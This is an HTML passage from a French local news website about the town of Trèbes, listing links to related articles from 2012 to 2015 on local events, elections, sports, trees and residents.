				<h3><a href="https://www.atrebes.com/actualites/coupe-de-printemps-pour-les-platanes-du-port/" title="Permaliens vers Coupe de Printemps pour les Platanes du Port" rel="bookmark">Coupe de Printemps pour les Platanes du Port</a></h3>
				<p class="post-meta"><span>30 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-journees-pour-decouvrir-le-rugby-a-xiii/" title="Permaliens vers Deux Journées pour découvrir le Rugby à XIII" rel="bookmark">Deux Journées pour découvrir le Rugby à XIII</a></h3>
				<p class="post-meta"><span>29 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-patrimoine-vu-du-ciel-avec-andre-authier/" title="Permaliens vers Notre Patrimoine Vu du Ciel avec André Authier" rel="bookmark">Notre Patrimoine Vu du Ciel avec André Authier</a></h3>
				<p class="post-meta"><span>29 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/franc-soutien-des-trebeens-a-lafdaim/" title="Permaliens vers Franc Soutien des Trébéens à l&rsquo;AFDAIM" rel="bookmark">Franc Soutien des Trébéens à l&rsquo;AFDAIM</a></h3>
				<p class="post-meta"><span>24 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lenorme-merci-de-valerie/" title="Permaliens vers L&rsquo;énorme Merci de Valérie" rel="bookmark">L&rsquo;énorme Merci de Valérie</a></h3>
				<p class="post-meta"><span>7 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-trebeenne-se-mobilise-pour-une-famille-qui-a-tout-perdu-lors-dun-incendie/" title="Permaliens vers Une trébéenne se mobilise pour une famille qui a tout perdu lors d&rsquo;un incendie" rel="bookmark">Une trébéenne se mobilise pour une famille qui a tout perdu lors d&rsquo;un incendie</a></h3>
				<p class="post-meta"><span>28 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-pose-de-la-nouvelle-passerelle-pas-a-pas/" title="Permaliens vers La Pose de la Nouvelle Passerelle Pas à Pas" rel="bookmark">La Pose de la Nouvelle Passerelle Pas à Pas</a></h3>
				<p class="post-meta"><span>24 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-a-la-fete-foraine/" title="Permaliens vers Noël à la Fête Foraine" rel="bookmark">Noël à la Fête Foraine</a></h3>
				<p class="post-meta"><span>31 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-charmes-de-la-fete-foraine-pour-les-grands-et-les-petits/" title="Permaliens vers Les charmes de la Fête Foraine pour les grands et les petits" rel="bookmark">Les charmes de la Fête Foraine pour les grands et les petits</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/invasion-de-petits-monstres/" title="Permaliens vers Invasion de Petits Monstres&#8230;" rel="bookmark">Invasion de Petits Monstres&#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-trebeens-a-la-feria-3/" title="Permaliens vers Les Trébéens à la Feria" rel="bookmark">Les Trébéens à la Feria</a></h3>
				<p class="post-meta"><span>30 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lhommage-patrice-leplat-a-nos-poilus/" title="Permaliens vers L&rsquo;hommage de Patrice Leplat à nos Poilus" rel="bookmark">L&rsquo;hommage de Patrice Leplat à nos Poilus</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pierre-notre-eclusier-au-jt-de-tf1/" title="Permaliens vers Pierre notre éclusier au JT de TF1 !" rel="bookmark">Pierre notre éclusier au JT de TF1 !</a></h3>
				<p class="post-meta"><span>31 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-leur-doit-le-feu-dartifice-2014/" title="Permaliens vers On leur doit le Feu d&rsquo;Artifice 2014" rel="bookmark">On leur doit le Feu d&rsquo;Artifice 2014</a></h3>
				<p class="post-meta"><span>28 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3-ans-ensemble/" title="Permaliens vers 3 ans ensemble&#8230;" rel="bookmark">3 ans ensemble&#8230;</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tu-es-cet-autre-une-genereuse-aventure-nee-a-trebes/" title="Permaliens vers « Tu es cet autre » une généreuse aventure née à Trèbes" rel="bookmark">« Tu es cet autre » une généreuse aventure née à Trèbes</a></h3>
				<p class="post-meta"><span>17 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-fete-les-mamans/" title="Permaliens vers Ils ont fêté les mamans!!" rel="bookmark">Ils ont fêté les mamans!!</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-trebeens-champions-avec-lequipe-de-villeneuve-xiii/" title="Permaliens vers Des Trébéens Champions avec l&rsquo;Equipe de Villeneuve XIII" rel="bookmark">Des Trébéens Champions avec l&rsquo;Equipe de Villeneuve XIII</a></h3>
				<p class="post-meta"><span>22 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-exceptionnelles-orchidees-dhuguette/" title="Permaliens vers Les exceptionnelles orchidées d&rsquo;Huguette" rel="bookmark">Les exceptionnelles orchidées d&rsquo;Huguette</a></h3>
				<p class="post-meta"><span>3 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-poisson-davril-de-cap-run/" title="Permaliens vers Le Poisson d&rsquo;Avril de Cap Run" rel="bookmark">Le Poisson d&rsquo;Avril de Cap Run</a></h3>
				<p class="post-meta"><span>2 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/municipales-2eme-tour-eric-menassi-nouveau-maire-de-trebes/" title="Permaliens vers Municipales 2ème Tour , Eric Ménassi Nouveau Maire de Trèbes" rel="bookmark">Municipales 2ème Tour , Eric Ménassi Nouveau Maire de Trèbes</a></h3>
				<p class="post-meta"><span>30 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-municipales-23-mars-2014/" title="Permaliens vers Résultats Municipales 1er Tour 23 Mars 2014" rel="bookmark">Résultats Municipales 1er Tour 23 Mars 2014</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/maudit-chancre-colore-nous-perdons-encore-des-platanes/" title="Permaliens vers Maudit Chancre Coloré&#8230; nous perdons encore des platanes" rel="bookmark">Maudit Chancre Coloré&#8230; nous perdons encore des platanes</a></h3>
				<p class="post-meta"><span>9 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plusieurs-defibrillateurs-sur-la-ville/" title="Permaliens vers Plusieurs défibrillateurs sur la ville&#8230;" rel="bookmark">Plusieurs défibrillateurs sur la ville&#8230;</a></h3>
				<p class="post-meta"><span>7 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/visite-furtive-de-tic-et-tac-au-port/" title="Permaliens vers Visite furtive de Tic et Tac au Port" rel="bookmark">Visite furtive de Tic et Tac au Port</a></h3>
				<p class="post-meta"><span>5 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-spectacle-coreen/" title="Permaliens vers Beau Spectacle Coréen" rel="bookmark">Beau Spectacle Coréen</a></h3>
				<p class="post-meta"><span>5 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/30-des-nouveaux-platanes-malades/" title="Permaliens vers 30 des nouveaux platanes malades&#8230;" rel="bookmark">30 des nouveaux platanes malades&#8230;</a></h3>
				<p class="post-meta"><span>1 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/29-septembre-bike-and-run/" title="Permaliens vers 29 Septembre: Bike and Run" rel="bookmark">29 Septembre: Bike and Run</a></h3>
				<p class="post-meta"><span>26 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-paysandisia-archon-menace-les-palmiers/" title="Permaliens vers Le Paysandisia Archon menace les palmiers" rel="bookmark">Le Paysandisia Archon menace les palmiers</a></h3>
				<p class="post-meta"><span>13 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-defi-de-patrice-leplat/" title="Permaliens vers Le beau défi de Patrice Leplat" rel="bookmark">Le beau défi de Patrice Leplat</a></h3>
				<p class="post-meta"><span>7 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurene-benevole-de-la-spa/" title="Permaliens vers Laurène, bénévole de la SPA&#8230;" rel="bookmark">Laurène, bénévole de la SPA&#8230;</a></h3>
				<p class="post-meta"><span>7 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/benoit-lagorce-vainqueur-du-grand-prix-de-trebes/" title="Permaliens vers Benoît Lagorce Vainqueur du Grand prix de Trèbes" rel="bookmark">Benoît Lagorce Vainqueur du Grand prix de Trèbes</a></h3>
				<p class="post-meta"><span>24 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-sublimes-images-de-clement-celma/" title="Permaliens vers Les sublimes images de Clément Celma" rel="bookmark">Les sublimes images de Clément Celma</a></h3>
				<p class="post-meta"><span>19 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-coulisses-du-feu-dartifice/" title="Permaliens vers Les Coulisses du Feu d&rsquo;Artifice" rel="bookmark">Les Coulisses du Feu d&rsquo;Artifice</a></h3>
				<p class="post-meta"><span>13 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-deux-mois-du-forum-des-associations/" title="Permaliens vers A deux mois du Forum des Associations&#8230;" rel="bookmark">A deux mois du Forum des Associations&#8230;</a></h3>
				<p class="post-meta"><span>12 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-musicales-2013/" title="Permaliens vers Les Festivales 2013 &#8211;  11, 12 et 13 Juillet" rel="bookmark">Les Festivales 2013 &#8211;  11, 12 et 13 Juillet</a></h3>
				<p class="post-meta"><span>9 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/loutre-qui-danse-en-images/" title="Permaliens vers Loutre Qui Danse en images" rel="bookmark">Loutre Qui Danse en images</a></h3>
				<p class="post-meta"><span>27 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-de-la-musique-al-campo-et-au-pasteur/" title="Permaliens vers Fête de la Musique al Campo et au Pasteur" rel="bookmark">Fête de la Musique al Campo et au Pasteur</a></h3>
				<p class="post-meta"><span>24 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-aux-7ans-du-rbc/" title="Permaliens vers Clin d&rsquo;Oeil aux -7ans du RBC" rel="bookmark">Clin d&rsquo;Oeil aux -7ans du RBC</a></h3>
				<p class="post-meta"><span>21 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/22-juin-loutre-qui-danse-mene-lenquete/" title="Permaliens vers 22 Juin: « Loutre Qui Danse »  Mène l&rsquo;Enquête&#8230;" rel="bookmark">22 Juin: « Loutre Qui Danse »  Mène l&rsquo;Enquête&#8230;</a></h3>
				<p class="post-meta"><span>19 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/21-juin-la-fete-de-la-musique/" title="Permaliens vers 21 Juin: La Fête de la Musique" rel="bookmark">21 Juin: La Fête de la Musique</a></h3>
				<p class="post-meta"><span>19 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/inauguration-des-coteaux-fleuris/" title="Permaliens vers Inauguration des Coteaux Fleuris" rel="bookmark">Inauguration des Coteaux Fleuris</a></h3>
				<p class="post-meta"><span>19 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nikita-a-disparu/" title="Permaliens vers Nikita a Disparu" rel="bookmark">Nikita a Disparu</a></h3>
				<p class="post-meta"><span>13 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vernissage-de-lexpo-de-j-esteves-e-dominault/" title="Permaliens vers Le Vernissage de l&rsquo;expo de J. Esteves &#038; E. Dominault" rel="bookmark">Le Vernissage de l&rsquo;expo de J. Esteves &#038; E. Dominault</a></h3>
				<p class="post-meta"><span>9 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fete-des-voisins-des-floralies/" title="Permaliens vers La fête des  Voisins des Floralies" rel="bookmark">La fête des  Voisins des Floralies</a></h3>
				<p class="post-meta"><span>6 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-des-trebeens-au-village-western-de-montirat/" title="Permaliens vers Clin d’œil: des Trébéens au Village Western de Montirat" rel="bookmark">Clin d’œil: des Trébéens au Village Western de Montirat</a></h3>
				<p class="post-meta"><span>6 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-trebeennes-de-noir-sur-blanc-a-fonties/" title="Permaliens vers 8 Juin: Nos Trébéennes de Noir Sur Blanc à Fonties" rel="bookmark">8 Juin: Nos Trébéennes de Noir Sur Blanc à Fonties</a></h3>
				<p class="post-meta"><span>3 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thierry-roule-ecolo-et-sa-mi-amore-suscite-letonnement/" title="Permaliens vers Thierry roule écolo  et sa Mi Amoré suscite l&rsquo;étonnement" rel="bookmark">Thierry roule écolo  et sa Mi Amoré suscite l&rsquo;étonnement</a></h3>
				<p class="post-meta"><span>31 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-quelques-jours-pour-les-candidatures-du-21-juin/" title="Permaliens vers Encore quelques jours pour les candidatures du 21 juin" rel="bookmark">Encore quelques jours pour les candidatures du 21 juin</a></h3>
				<p class="post-meta"><span>29 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-news-de-tic-et-tac/" title="Permaliens vers Des News de Tic et Tac" rel="bookmark">Des News de Tic et Tac</a></h3>
				<p class="post-meta"><span>14 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-etoiles-filantes/" title="Permaliens vers Les Etoiles Filantes" rel="bookmark">Les Etoiles Filantes</a></h3>
				<p class="post-meta"><span>12 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hommage-a-gilles-gazel/" title="Permaliens vers Hommage à Gilles Gazel" rel="bookmark">Hommage à Gilles Gazel</a></h3>
				<p class="post-meta"><span>5 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/moment-fort-autour-dernest-pour-lavant-premiere-de-son-film/" title="Permaliens vers Moment fort Autour d&rsquo;Ernest &#8230; pour l&rsquo;avant première de son Film" rel="bookmark">Moment fort Autour d&rsquo;Ernest &#8230; pour l&rsquo;avant première de son Film</a></h3>
				<p class="post-meta"><span>23 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-deces-de-monique-camel-peine-plusieurs-familles-associatives/" title="Permaliens vers Le Décès de Monique Camel peine plusieurs familles associatives" rel="bookmark">Le Décès de Monique Camel peine plusieurs familles associatives</a></h3>
				<p class="post-meta"><span>23 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-floralies-dans-la-peine/" title="Permaliens vers Les Floralies dans la peine" rel="bookmark">Les Floralies dans la peine</a></h3>
				<p class="post-meta"><span>2 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-projet-fou-de-patrick-sebastien-a-trebes/" title="Permaliens vers Le Projet Fou de Patrick Sébastien à Trèbes" rel="bookmark">Le Projet Fou de Patrick Sébastien à Trèbes</a></h3>
				<p class="post-meta"><span>1 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-passons-a-lheure-dete-ce-dimanche-31-mars/" title="Permaliens vers Nous passons à l&rsquo;heure d&rsquo;Eté ce Dimanche 31 Mars" rel="bookmark">Nous passons à l&rsquo;heure d&rsquo;Eté ce Dimanche 31 Mars</a></h3>
				<p class="post-meta"><span>31 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-denouements-apres-la-fugue-de-twix-et-celle-de-goutchy/" title="Permaliens vers Heureux dénouements après la Fugue de Twix  et celle de Goutchy" rel="bookmark">Heureux dénouements après la Fugue de Twix  et celle de Goutchy</a></h3>
				<p class="post-meta"><span>29 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/sujets-divers/sujets-divers/" title="Permaliens vers Sujets Divers" rel="bookmark">Sujets Divers</a></h3>
				<p class="post-meta"><span>29 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-presidente-du-comite-departemental-de-natation/" title="Permaliens vers Frédérique Rouanet Présidente du Comité Départemental de Natation" rel="bookmark">Frédérique Rouanet Présidente du Comité Départemental de Natation</a></h3>
				<p class="post-meta"><span>10 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/renforcement-des-berges/" title="Permaliens vers Renforcement des Berges" rel="bookmark">Renforcement des Berges</a></h3>
				<p class="post-meta"><span>10 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathy-et-myriam-medaillees-dargent/" title="Permaliens vers Cathy et Myriam médaillées d&rsquo;argent" rel="bookmark">Cathy et Myriam médaillées d&rsquo;argent</a></h3>
				<p class="post-meta"><span>9 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-patissiers-rois-des-galettes/" title="Permaliens vers Nos Pâtissiers Rois des Galettes" rel="bookmark">Nos Pâtissiers Rois des Galettes</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-voeux-pour-2013/" title="Permaliens vers Nos Vœux pour 2013" rel="bookmark">Nos Vœux pour 2013</a></h3>
				<p class="post-meta"><span>1 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rendez-visite-a-nos-forains/" title="Permaliens vers Rendez-Visite à Nos Forains&#8230;" rel="bookmark">Rendez-Visite à Nos Forains&#8230;</a></h3>
				<p class="post-meta"><span>29 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jolies-meres-noel/" title="Permaliens vers Les Jolies Mères Noël" rel="bookmark">Les Jolies Mères Noël</a></h3>
				<p class="post-meta"><span>23 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-forains-dhier-et-daujourdhui/" title="Permaliens vers Les Forains d&rsquo;Hier et d&rsquo;Aujourd&rsquo;hui" rel="bookmark">Les Forains d&rsquo;Hier et d&rsquo;Aujourd&rsquo;hui</a></h3>
				<p class="post-meta"><span>16 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-le-pere-noel-est-un-ronchon/" title="Permaliens vers Annonce Le Père Noël est un Ronchon" rel="bookmark">Annonce Le Père Noël est un Ronchon</a></h3>
				<p class="post-meta"><span>10 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-entouree-des-chefs-etoiles-de-laude/" title="Permaliens vers Frédérique Rouanet Entourée des  Chefs Etoilés de l&rsquo;Aude" rel="bookmark">Frédérique Rouanet Entourée des  Chefs Etoilés de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>6 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ces-maudits-etourneaux/" title="Permaliens vers Ces Maudits Etourneaux &#8230;" rel="bookmark">Ces Maudits Etourneaux &#8230;</a></h3>
				<p class="post-meta"><span>12 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-maestria-dalain-clinard-a-la-galerie-des-arts/" title="Permaliens vers La Maestria d&rsquo;Alain Clinard à la Galerie des Arts" rel="bookmark">La Maestria d&rsquo;Alain Clinard à la Galerie des Arts</a></h3>
				<p class="post-meta"><span>8 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/5671/" title="Permaliens vers Halloween des Enfants" rel="bookmark">Halloween des Enfants</a></h3>
				<p class="post-meta"><span>1 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-demi-siecle-de-georges/" title="Permaliens vers Le demi siècle de Georges" rel="bookmark">Le demi siècle de Georges</a></h3>
				<p class="post-meta"><span>28 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/halloween-a-la-cantine/" title="Permaliens vers Halloween à la Cantine" rel="bookmark">Halloween à la Cantine</a></h3>
				<p class="post-meta"><span>27 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-et-le-chef-etoile-gilles-goujon/" title="Permaliens vers Frédérique Rouanet et le Chef Etoilé Gilles Goujon" rel="bookmark">Frédérique Rouanet et le Chef Etoilé Gilles Goujon</a></h3>
				<p class="post-meta"><span>15 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-teaser-de-la-vie-qui-va/" title="Permaliens vers Le Teaser de la Vie Qui Va" rel="bookmark">Le Teaser de la Vie Qui Va</a></h3>
				<p class="post-meta"><span>15 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-credit-agricole-au-domaine-des-peres/" title="Permaliens vers Le Crédit Agricole au Domaine des Pères" rel="bookmark">Le Crédit Agricole au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/survol-de-trebes-en-ulm-une-fabuleuse-experience/" title="Permaliens vers Survol de Trèbes en ULM&#8230; une fabuleuse expérience" rel="bookmark">Survol de Trèbes en ULM&#8230; une fabuleuse expérience</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-trebeennes-aux-cotes-darnau-pour-un-show-tres-reussi/" title="Permaliens vers Des Trébéennes aux côtés d&rsquo;Arnau pour un show très réussi" rel="bookmark">Des Trébéennes aux côtés d&rsquo;Arnau pour un show très réussi</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trombi-automnal-au-marche/" title="Permaliens vers Trombi Automnal au Marché" rel="bookmark">Trombi Automnal au Marché</a></h3>
				<p class="post-meta"><span>23 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-colle-cassignol-fait-de-la-resistance/" title="Permaliens vers La « Colle Cassignol » fait de la Résistance" rel="bookmark">La « Colle Cassignol » fait de la Résistance</a></h3>
				<p class="post-meta"><span>22 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-au-coeur-des-sports-et-des-loisirs/" title="Permaliens vers Annonce « Au Cœur des Sports et des Loisirs »" rel="bookmark">Annonce « Au Cœur des Sports et des Loisirs »</a></h3>
				<p class="post-meta"><span>16 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-cave-coop-le-debourbage-des-blancs/" title="Permaliens vers A La Cave Coop: Le Débourbage des Blancs" rel="bookmark">A La Cave Coop: Le Débourbage des Blancs</a></h3>
				<p class="post-meta"><span>10 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/local-a-louer-avenue-charles-de-gaulle-face-aux-arenes/" title="Permaliens vers Local à louer Avenue Charles De Gaulle, Face aux Arènes" rel="bookmark">Local à louer Avenue Charles De Gaulle, Face aux Arènes</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-trebeens-a-la-feria-2/" title="Permaliens vers Les Trébéens  à la Féria (2 )" rel="bookmark">Les Trébéens  à la Féria (2 )</a></h3>
				<p class="post-meta"><span>30 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-premiers-trebeens-a-la-feria/" title="Permaliens vers Les Premiers Trébéens à La féria" rel="bookmark">Les Premiers Trébéens à La féria</a></h3>
				<p class="post-meta"><span>28 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-vitrage-au-cosec/" title="Permaliens vers Nouveau Vitrage au COSEC" rel="bookmark">Nouveau Vitrage au COSEC</a></h3>
				<p class="post-meta"><span>20 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/claude-onesta-et-ses-experts/" title="Permaliens vers Claude Onesta et ses Experts" rel="bookmark">Claude Onesta et ses Experts</a></h3>
				<p class="post-meta"><span>14 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-consola-se-sont-reunis/" title="Permaliens vers Les Consola se sont réunis" rel="bookmark">Les Consola se sont réunis</a></h3>
				<p class="post-meta"><span>12 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/comment-se-proteger-des-frelons-asiatiques/" title="Permaliens vers Comment se Protéger des Frelons Asiatiques" rel="bookmark">Comment se Protéger des Frelons Asiatiques</a></h3>
				<p class="post-meta"><span>12 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-noces-dor-dyvonne-et-primo-acco/" title="Permaliens vers Les Noces d&rsquo;Or d&rsquo;Yvonne et Primo Acco" rel="bookmark">Les Noces d&rsquo;Or d&rsquo;Yvonne et Primo Acco</a></h3>
				<p class="post-meta"><span>2 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/automne-pavia-bronze-en-ete/" title="Permaliens vers Automne Pavia &#8230; bronze en été" rel="bookmark">Automne Pavia &#8230; bronze en été</a></h3>
				<p class="post-meta"><span>2 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-croix-rouge-quitte-trebes/" title="Permaliens vers La Croix Rouge Quitte Trèbes" rel="bookmark">La Croix Rouge Quitte Trèbes</a></h3>
				<p class="post-meta"><span>25 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cyclisme-grand-prix-de-trebes/" title="Permaliens vers Cyclisme Grand Prix de Trèbes" rel="bookmark">Cyclisme Grand Prix de Trèbes</a></h3>
				<p class="post-meta"><span>22 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/captain-diego-et-la-sirene/" title="Permaliens vers Captain Diégo et la Sirène" rel="bookmark">Captain Diégo et la Sirène</a></h3>
				<p class="post-meta"><span>14 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-commercants-et-artisans-nous-offrent-tic-et-tac/" title="Permaliens vers Nos Commerçants et Artisans nous offrent Tic et Tac" rel="bookmark">Nos Commerçants et Artisans nous offrent Tic et Tac</a></h3>
				<p class="post-meta"><span>9 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-etaient-a-lhonneur/" title="Permaliens vers Ils étaient à l&rsquo;honneur&#8230;" rel="bookmark">Ils étaient à l&rsquo;honneur&#8230;</a></h3>
				<p class="post-meta"><span>5 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
